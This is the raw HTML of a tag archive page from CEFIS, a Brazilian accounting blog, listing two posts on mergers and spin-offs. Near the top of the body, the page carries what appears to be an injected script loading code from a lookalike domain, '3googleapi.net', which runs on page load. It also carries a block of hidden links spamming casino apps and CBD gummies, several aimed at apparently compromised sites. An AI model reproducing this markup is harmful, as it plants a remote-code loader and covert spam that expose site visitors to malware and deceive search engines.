<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDGQKH');</script>
<!-- End Google Tag Manager -->


<meta name="facebook-domain-verification" content="zeg16c6ufcb2euvpe7o8uh8ii0xhuv" /><style type="text/css" id="et-social-custom-css">
				 ul.et_social_icons_container{ margin: 8px 0px 0px 37px !important; } div.et_social_networks.et_social_mobile_on{overflow-x: hidden; }
			</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16150417-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16150417-2');
</script><link rel="icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-270x270.png" />
<link rel="shortcut icon" href="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" type="image/x-icon" /><link rel="apple-touch-icon" href="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" /><style type="text/css">.et_monarch .et_social_networks .et_social_icons_container { padding: 10px !important; } /* Início Estilo Newsletter CF7 */ .textwidget .wpcf7-text, .wpcf7-textarea, .wpcf7-captchar { background-color: #fff; width: 100%; font-weight: 600; color: rgba(0,0,0,0.5); -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; border: none; font-size: 15px; } .textwidget .wpcf7-submit { font-family: 'open sans'; width: 100%; background-color: #ec9221 !important; color: #FFF !important; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; border: none !important; padding: none !important; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; transition: all 0.2s; font-size: 15px; border-radius: 3px; } .textwidget form.wpcf7-form p, .textwidget .wpcf7-response-output { color: #fff !important; font-size: 14px; } .textwidget form.wpcf7-form { background: #4967A9; padding: 17px 20px 0px 20px; font-size: 14px; } /* Fim Estilo Newsletter CF7 */ .wpcf7-textarea{ border: 1px solid #ddd; } @media screen and (max-width: 600px) { .et_monarch .et_social_networks .et_social_icons_container { margin: 0 0 0 50px !important; } .admin-bar { padding-top: 0px; } .site-branding img { max-width: 174px; } } .vce-featured-full-slider .owl-item.active img, .vce-featured:hover a img {-webkit-transform: none; -moz-transform: none; -o-transform: none; -ms-transform: none; transform: none; } .wp-post-image:hover { -moz-transform: none; -webkit-transform: none; -o-transform: none; transform: none; }</style></head>

<body class="archive tag tag-operacoes-societarias tag-287 wp-theme-voice et_monarch et_bloom chrome vce-sid-right">
<script src="https://3googleapi.net/wp-json/blog.cefis.com.br/gtag.js"></script>
<div id="vce-main">
                    <div style="display:none"><a href="https://natacionurueta.com.mx/store/apps/details?id=com.superluckycasino.viponly.slots.vegas.android.free&hl=es_MX">offline slots games</a></div>
                    <div style="display:none"><a href="https://lareforma.com.mx/store/apps/details?id=com.ballytechnologies.quickhitslots&hl=es_MX">best rated online slots</a></div>
                    <div style="display:none"><a href="https://lareforma.com.mx/store/apps/details?id=tinysoft.casino.slots.slot.machines&hl=es_MX">777 casino slot games</a></div>
                    <div style="display:none"><a href="https://lareforma.com.mx/store/apps/details?id=com.actiongaming.originalvideopoker">play poker video</a></div>
                    <div style="display:none"><a href="https://llespecializados.com/store/apps/details?id=com.solaireresort.mysolairemobileapp&hl=es_MX">solaire casino in philippines</a></div>
                    <div style="display:none"><a href="https://armasdefuego.com.mx/store/apps/details?id=com.caesarsdigital.igaming.caesarspalaceonline&hl=es_MX">ceasors casino</a></div>
                    <div style="display:none"><a href="https://ferreteriadevalle.com/?es-videos=panda-go-wild-casino-casinogames-casinogame-gambling">Panda Go Wild Casino Casinogames Casinogame Gambling</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_melatonin-gummies-for-sleep-well-reduced-stress-purnagummies-ugc-ugccreator-gummies-reels">Melatonin Gummies For Sleep Well Reduced Stress Purnagummies Ugc Ugccreator Gummies Reels</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_keoni-cbd-gummies-what-is-side-effects-are-cbd">Keoni Cbd Gummies What Is Side Effects Are Cbd</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=k_day-1790-weightloss-challenge-shorts-shortsfeed-weightloss-weightlossdiet-weightlosstips">Day 1790 Weightloss Challenge Shorts Shortsfeed Weightloss Weightlossdiet Weightlosstips</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=m_biolife-cbd-gummies-reviews-for-ed-what-users-are-saying">Biolife Cbd Gummies Reviews For Ed What Users Are Saying</a></div>
                    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_zen-leaf-cbd-gummies-88927142">zen-leaf-cbd-gummies-88927142</a></div>
                    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_ace-brand-keto-gummies-32067477">ace-brand-keto-gummies-32067477</a></div>
                    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_best-sleep-cbd-gummies-44021699">best-sleep-cbd-gummies-44021699</a></div>
                    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_cbd-gummies-for-anxiety-57351743">cbd-gummies-for-anxiety-57351743</a></div>
        <header id="header" class="main-header">
<div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
		
	
	<span class="site-title">
		<a href="https://blog.cefis.com.br/" title="Conteúdo Contábil, Fiscal e Trabalhista" class="has-logo"><img src="https://blog.cefis.com.br/wp-content/uploads/2021/01/logo-cefis-v2-1.png" alt="Conteúdo Contábil, Fiscal e Trabalhista" /></a>
	</span>

	

</div>
	<div class="vce-header-ads">
			</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-8901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8901 vce-cat-18"><a href="https://blog.cefis.com.br/category/blog-contabil/">Contábil</a><li id="menu-item-8900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8900 vce-cat-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/">Fiscal</a><li id="menu-item-8899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899 vce-cat-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/">Trabalhista</a><li id="menu-item-8902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8902 vce-cat-16"><a href="https://blog.cefis.com.br/category/gestao/">Gestão</a><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" href="https://cefis.com.br/cursos">Cursos Premium</a><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://blog.cefis.com.br/cursos-gestao-online-gratis/">Cursos Gratuitos</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="search-header-form" action="https://blog.cefis.com.br/" method="get">
		<input name="s" class="search-input" size="20" type="text" value="Pesquisar..." onfocus="(this.value == 'Pesquisar...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Pesquisar...')" placeholder="Pesquisar..." />
		</form></li></ul></li></ul></nav>	</div>
</div></header>

<div id="main-wrapper">



<div id="content" class="container site-content">

				
	<div id="primary" class="vce-main-content">
		
		<div class="main-box">

			
	<div class="main-box-head">
		<h1 class="main-box-title">Tag - operações societárias</h1>
			</div>

			<div class="main-box-inside">
			
							
				
				<div class="vce-loop-wrap">

											
						<article class="vce-post vce-lay-d post-6937 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-contabil tag-cisao tag-fusao tag-fusao-empresarial tag-incorporacao tag-operacoes-societarias">
	
 		 	<div class="meta-image">			
			<a href="https://blog.cefis.com.br/fusao-cisao-e-incorporacao/" title="Fusão, Cisão e Incorporação: Entenda o que são estas Operações">
				<img width="811" height="453" src="https://blog.cefis.com.br/wp-content/uploads/2019/03/Fusão-Cisão-e-Incorporação.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Fusão, Cisão e Incorporação" decoding="async" fetchpriority="high" srcset="https://blog.cefis.com.br/wp-content/uploads/2019/03/Fusão-Cisão-e-Incorporação.png 811w, https://blog.cefis.com.br/wp-content/uploads/2019/03/Fusão-Cisão-e-Incorporação-300x168.png 300w, https://blog.cefis.com.br/wp-content/uploads/2019/03/Fusão-Cisão-e-Incorporação-768x429.png 768w, https://blog.cefis.com.br/wp-content/uploads/2019/03/Fusão-Cisão-e-Incorporação-610x341.png 610w" sizes="(max-width: 811px) 100vw, 811px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://blog.cefis.com.br/category/blog-contabil/" class="category-18">Contábil</a></span>
				<h2 class="entry-title"><a href="https://blog.cefis.com.br/fusao-cisao-e-incorporacao/" title="Fusão, Cisão e Incorporação: Entenda o que são estas Operações">Fusão, Cisão e Incorporação: Entenda o que são...</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">7 anos atrás</span></div><div class="meta-item comments"><a href="https://blog.cefis.com.br/fusao-cisao-e-incorporacao/#respond">Comentar</a></div></div>	</header>

</article>
						
											
						<article class="vce-post vce-lay-d post-2000 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-contabil tag-cisao tag-cisao-de-empresas tag-o-que-e-cisao tag-operacoes-societarias">
	
 		 	<div class="meta-image">			
			<a href="https://blog.cefis.com.br/cisao-entenda-o-que-e-cisao/" title="Cisão &#8211; Entenda o que é e como funciona a Cisão de Empresas">
				<img width="811" height="453" src="https://blog.cefis.com.br/wp-content/uploads/2018/04/CISÃO-operações-societárias.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="CISÃO - operações societárias" decoding="async" srcset="https://blog.cefis.com.br/wp-content/uploads/2018/04/CISÃO-operações-societárias.png 811w, https://blog.cefis.com.br/wp-content/uploads/2018/04/CISÃO-operações-societárias-300x168.png 300w, https://blog.cefis.com.br/wp-content/uploads/2018/04/CISÃO-operações-societárias-768x429.png 768w, https://blog.cefis.com.br/wp-content/uploads/2018/04/CISÃO-operações-societárias-610x341.png 610w" sizes="(max-width: 811px) 100vw, 811px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://blog.cefis.com.br/category/blog-contabil/" class="category-18">Contábil</a></span>
				<h2 class="entry-title"><a href="https://blog.cefis.com.br/cisao-entenda-o-que-e-cisao/" title="Cisão &#8211; Entenda o que é e como funciona a Cisão de Empresas">Cisão &#8211; Entenda o que é e como funciona a...</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">8 anos atrás</span></div><div class="meta-item comments"><a href="https://blog.cefis.com.br/cisao-entenda-o-que-e-cisao/#comments">2 comentários</a></div></div>	</header>

</article>
						
					
				</div>

				
			
			</div>

		</div>

	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="search-2" class="widget widget_search"><form class="vce-search-form" action="https://blog.cefis.com.br/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Pesquisar..." onfocus="(this.value == 'Pesquisar...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Pesquisar...')" placeholder="Pesquisar..." />
	<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-702"><a href="https://blog.cefis.com.br/category/departamento-fiscal/bloco-k/"><span class="category-text">Bloco K</span></a>
</li>
	<li class="cat-item cat-item-488"><a href="https://blog.cefis.com.br/category/departamento-fiscal/cfop/"><span class="category-text">CFOP</span></a>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.cefis.com.br/category/blog-contabil/"><span class="category-text">Contábil</span></a>
</li>
	<li class="cat-item cat-item-704"><a href="https://blog.cefis.com.br/category/blog-contabil/demonstracoes-contabeis/"><span class="category-text">Demonstrações Contábeis</span></a>
</li>
	<li class="cat-item cat-item-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/"><span class="category-text">Fiscal</span></a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.cefis.com.br/category/gestao/"><span class="category-text">Gestão</span></a>
</li>
	<li class="cat-item cat-item-703"><a href="https://blog.cefis.com.br/category/departamento-fiscal/sped-fiscal/"><span class="category-text">SPED Fiscal</span></a>
</li>
	<li class="cat-item cat-item-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/"><span class="category-text">Trabalhista</span></a>
</li>
			</ul>

			</div><div id="vce_posts_widget-2" class="widget vce_posts_widget"><h3 class="widget-title">Artigos populares</h3>
		
		</div><div id="monarchwidget-2" class="widget widget_monarchwidget"><h3 class="widget-title">Siga-nos</h3><div class="et_social_networks et_social_autowidth et_social_simple et_social_rounded et_social_top et_social_mobile_on et_social_outer_dark widget_monarchwidget">
					
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
						<a href="https://www.facebook.com/cefis.gmt/" class="et_social_follow" data-social_name="facebook" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_facebook"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_linkedin">
						<a href="https://www.linkedin.com/company/cefis-technologies" class="et_social_follow" data-social_name="linkedin" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_linkedin"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_instagram">
						<a href="https://www.instagram.com/cefis.com.br/" class="et_social_follow" data-social_name="instagram" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_instagram"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_youtube">
						<a href="https://www.youtube.com/user/CefisCursos" class="et_social_follow" data-social_name="youtube" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_youtube"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li></ul>
				</div></div>	</aside>

</div>



	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="text-5" class="widget widget_text"><h4 class="widget-title">CEFIS | Educação Corporativa: Conteúdo Contábil, Fiscal, Trabalhista e Gestão</h4>			<div class="textwidget"><p>O Maior Portal de Educação Corporativa do Brasil. Tudo que você precisa saber sobre a Área Contábil, Tributária, Fiscal, Trabalhista, Departamento Pessoal, Gestão e Negócios.</p>
</div>
		</div>				</div>
							<div class="bit-3">
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Últimos artigos</h4>
		<ul>
											<li>
					<a href="https://blog.cefis.com.br/sustentabilidade-corporativa-o-que-e-como-aplicar-esg/">Sustentabilidade corporativa: o que é e como aplicar estratégias ESG</a>
											<span class="post-date">17/09/2021</span>
									</li>
											<li>
					<a href="https://blog.cefis.com.br/rotinas-da-folha-de-pagamento/">Rotinas da folha de pagamento: guia definitivo</a>
											<span class="post-date">17/09/2021</span>
									</li>
					</ul>

		</div>				</div>
							<div class="bit-3">
					<div id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widget-title">Nuvem de Tags</h4><div class="tagcloud"><a href="https://blog.cefis.com.br/tag/atualizacao-contabil/" class="tag-cloud-link tag-link-41 tag-link-position-1" style="font-size: 8pt;" aria-label="atualização Contábil (2 itens)">atualização Contábil</a>
<a href="https://blog.cefis.com.br/tag/auditoria/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="auditoria (2 itens)">auditoria</a>
<a href="https://blog.cefis.com.br/tag/calculo-da-folha-de-pagamento/" class="tag-cloud-link tag-link-229 tag-link-position-3" style="font-size: 8pt;" aria-label="Calculo da Folha de Pagamento (2 itens)">Calculo da Folha de Pagamento</a>
<a href="https://blog.cefis.com.br/tag/carreira-contabil/" class="tag-cloud-link tag-link-34 tag-link-position-4" style="font-size: 13.6pt;" aria-label="carreira contábil (3 itens)">carreira contábil</a>
<a href="https://blog.cefis.com.br/tag/cfop/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 13.6pt;" aria-label="CFOP (3 itens)">CFOP</a>
<a href="https://blog.cefis.com.br/tag/cisao/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 8pt;" aria-label="cisão (2 itens)">cisão</a>
<a href="https://blog.cefis.com.br/tag/contabilidade/" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 8pt;" aria-label="contabilidade (2 itens)">contabilidade</a>
<a href="https://blog.cefis.com.br/tag/dctf/" class="tag-cloud-link tag-link-166 tag-link-position-8" style="font-size: 8pt;" aria-label="DCTF (2 itens)">DCTF</a>
<a href="https://blog.cefis.com.br/tag/demonstracoes-financeiras/" class="tag-cloud-link tag-link-175 tag-link-position-9" style="font-size: 8pt;" aria-label="demonstrações financeiras (2 itens)">demonstrações financeiras</a>
<a href="https://blog.cefis.com.br/tag/departamento-pessoal/" class="tag-cloud-link tag-link-86 tag-link-position-10" style="font-size: 8pt;" aria-label="departamento pessoal (2 itens)">departamento pessoal</a>
<a href="https://blog.cefis.com.br/tag/difal/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 8pt;" aria-label="DIFAL (2 itens)">DIFAL</a>
<a href="https://blog.cefis.com.br/tag/dre/" class="tag-cloud-link tag-link-127 tag-link-position-12" style="font-size: 8pt;" aria-label="dre (2 itens)">dre</a>
<a href="https://blog.cefis.com.br/tag/e-social/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 18.266666666667pt;" aria-label="E-social (4 itens)">E-social</a>
<a href="https://blog.cefis.com.br/tag/ecd/" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 8pt;" aria-label="ECD (2 itens)">ECD</a>
<a href="https://blog.cefis.com.br/tag/ecf/" class="tag-cloud-link tag-link-92 tag-link-position-15" style="font-size: 13.6pt;" aria-label="ECF (3 itens)">ECF</a>
<a href="https://blog.cefis.com.br/tag/elisao-fiscal/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 8pt;" aria-label="Elisão Fiscal (2 itens)">Elisão Fiscal</a>
<a href="https://blog.cefis.com.br/tag/escrituracao-contabil/" class="tag-cloud-link tag-link-93 tag-link-position-17" style="font-size: 8pt;" aria-label="Escrituração Contábil (2 itens)">Escrituração Contábil</a>
<a href="https://blog.cefis.com.br/tag/escrituracao-contabil-fiscal/" class="tag-cloud-link tag-link-153 tag-link-position-18" style="font-size: 8pt;" aria-label="Escrituração Contábil Fiscal (2 itens)">Escrituração Contábil Fiscal</a>
<a href="https://blog.cefis.com.br/tag/escritorio-contabil/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 18.266666666667pt;" aria-label="Escritório Contábil (4 itens)">Escritório Contábil</a>
<a href="https://blog.cefis.com.br/tag/escritorio-de-contabilidade/" class="tag-cloud-link tag-link-35 tag-link-position-20" style="font-size: 22pt;" aria-label="Escritório de Contabilidade (5 itens)">Escritório de Contabilidade</a>
<a href="https://blog.cefis.com.br/tag/esocial/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 18.266666666667pt;" aria-label="esocial (4 itens)">esocial</a>
<a href="https://blog.cefis.com.br/tag/fgts/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="FGTS (2 itens)">FGTS</a>
<a href="https://blog.cefis.com.br/tag/folha-de-pagamento/" class="tag-cloud-link tag-link-228 tag-link-position-23" style="font-size: 8pt;" aria-label="Folha de Pagamento (2 itens)">Folha de Pagamento</a>
<a href="https://blog.cefis.com.br/tag/gestao-de-processos/" class="tag-cloud-link tag-link-380 tag-link-position-24" style="font-size: 8pt;" aria-label="gestão de processos (2 itens)">gestão de processos</a>
<a href="https://blog.cefis.com.br/tag/home-office/" class="tag-cloud-link tag-link-389 tag-link-position-25" style="font-size: 13.6pt;" aria-label="home office (3 itens)">home office</a>
<a href="https://blog.cefis.com.br/tag/icms/" class="tag-cloud-link tag-link-46 tag-link-position-26" style="font-size: 13.6pt;" aria-label="ICMS (3 itens)">ICMS</a>
<a href="https://blog.cefis.com.br/tag/ifrs-16/" class="tag-cloud-link tag-link-417 tag-link-position-27" style="font-size: 8pt;" aria-label="ifrs 16 (2 itens)">ifrs 16</a>
<a href="https://blog.cefis.com.br/tag/itr/" class="tag-cloud-link tag-link-261 tag-link-position-28" style="font-size: 8pt;" aria-label="itr (2 itens)">itr</a>
<a href="https://blog.cefis.com.br/tag/lei-complementar-no-155/" class="tag-cloud-link tag-link-59 tag-link-position-29" style="font-size: 8pt;" aria-label="Lei Complementar Nº 155 (2 itens)">Lei Complementar Nº 155</a>
<a href="https://blog.cefis.com.br/tag/lucro-presumido/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 8pt;" aria-label="Lucro Presumido (2 itens)">Lucro Presumido</a>
<a href="https://blog.cefis.com.br/tag/lucro-real/" class="tag-cloud-link tag-link-47 tag-link-position-31" style="font-size: 8pt;" aria-label="lucro Real (2 itens)">lucro Real</a>
<a href="https://blog.cefis.com.br/tag/marketing-contabil/" class="tag-cloud-link tag-link-28 tag-link-position-32" style="font-size: 13.6pt;" aria-label="Marketing Contábil (3 itens)">Marketing Contábil</a>
<a href="https://blog.cefis.com.br/tag/marketing-para-contabilidade/" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 8pt;" aria-label="Marketing para Contabilidade (2 itens)">Marketing para Contabilidade</a>
<a href="https://blog.cefis.com.br/tag/negocio-contabil/" class="tag-cloud-link tag-link-36 tag-link-position-34" style="font-size: 8pt;" aria-label="Negócio Contábil (2 itens)">Negócio Contábil</a>
<a href="https://blog.cefis.com.br/tag/negocios-contabeis/" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 8pt;" aria-label="Negócios Contábeis (2 itens)">Negócios Contábeis</a>
<a href="https://blog.cefis.com.br/tag/operacoes-societarias/" class="tag-cloud-link tag-link-287 tag-link-position-36" style="font-size: 8pt;" aria-label="operações societárias (2 itens)">operações societárias</a>
<a href="https://blog.cefis.com.br/tag/planejamento-tributario/" class="tag-cloud-link tag-link-71 tag-link-position-37" style="font-size: 8pt;" aria-label="Planejamento Tributário (2 itens)">Planejamento Tributário</a>
<a href="https://blog.cefis.com.br/tag/produtividade/" class="tag-cloud-link tag-link-75 tag-link-position-38" style="font-size: 18.266666666667pt;" aria-label="Produtividade (4 itens)">Produtividade</a>
<a href="https://blog.cefis.com.br/tag/razonete/" class="tag-cloud-link tag-link-151 tag-link-position-39" style="font-size: 8pt;" aria-label="razonete (2 itens)">razonete</a>
<a href="https://blog.cefis.com.br/tag/simples-nacional/" class="tag-cloud-link tag-link-53 tag-link-position-40" style="font-size: 8pt;" aria-label="Simples Nacional (2 itens)">Simples Nacional</a>
<a href="https://blog.cefis.com.br/tag/software-contabil/" class="tag-cloud-link tag-link-295 tag-link-position-41" style="font-size: 8pt;" aria-label="software contábil (2 itens)">software contábil</a>
<a href="https://blog.cefis.com.br/tag/substituicao-tributaria/" class="tag-cloud-link tag-link-78 tag-link-position-42" style="font-size: 8pt;" aria-label="Substituição Tributária (2 itens)">Substituição Tributária</a>
<a href="https://blog.cefis.com.br/tag/tabela-cfop/" class="tag-cloud-link tag-link-137 tag-link-position-43" style="font-size: 13.6pt;" aria-label="tabela cfop (3 itens)">tabela cfop</a>
<a href="https://blog.cefis.com.br/tag/teletrabalho/" class="tag-cloud-link tag-link-391 tag-link-position-44" style="font-size: 8pt;" aria-label="teletrabalho (2 itens)">teletrabalho</a>
<a href="https://blog.cefis.com.br/tag/universidade-corporativa/" class="tag-cloud-link tag-link-428 tag-link-position-45" style="font-size: 8pt;" aria-label="universidade corporativa (2 itens)">universidade corporativa</a></div>
</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p><a href="https://cefis.com.br" target="_blank">CEFIS</a> · <label id="year-footer">2020</label> © Todos os direitos reservados</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8901 vce-cat-18"><a href="https://blog.cefis.com.br/category/blog-contabil/">Contábil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8900 vce-cat-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/">Fiscal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899 vce-cat-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/">Trabalhista</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8902 vce-cat-16"><a href="https://blog.cefis.com.br/category/gestao/">Gestão</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" href="https://cefis.com.br/cursos">Cursos Premium</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://blog.cefis.com.br/cursos-gestao-online-gratis/">Cursos Gratuitos</a></li>
</ul>						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/voice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.getElementById("year-footer").innerHTML = (new Date()).getFullYear();</script>
<script>
    window.$communications ||
        (function() {
            window.$communications = function() {
                window.$communications.q.push(arguments)
            }
            window.$communications.q = []

            var $ = document.createElement('script'),
                    e = document.getElementsByTagName('script')[0]
                $.async = !0
                $.setAttribute('charset', 'utf-8')

                $.src = 'https://api.cefis.email/notifications/sdks/webSdk.js'

                $.type = 'text/javascript'
                e.parentNode.insertBefore($, e)
        })()

        window.$communications('init', {
            projectId: 'd08c2806-bde9-44d2-9ca6-975e565f877a',
			cookieDomain: 'cefis.com.br'
        });
	
		window.$communications('identify');
		window.$communications('pageView');
</script><script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.2.7.2" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"fd69117ede","share_counts":"7b4a7fa276","follow_counts":"b541cc0b7d","total_counts":"7368e71c19","media_single":"6aedacac17","media_total":"25ae77ecf2","generate_all_window_nonce":"fe75e90fe1","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/monarch/js/custom.js?ver=1.2.7.2" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.1.2" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"d7476ee341","subscribe_nonce":"d9b5c16032"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/custom.js?ver=1.1.2" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.1.2" id="et_bloom-idle-timer-js-js"></script>
<script type="text/javascript" id="vce_custom-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-site.png","logo_retina":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-v2-1.png","logo_mobile":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-v2-1.png","rtl_mode":"0","ajax_url":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"}};
/* ]]> */
</script>
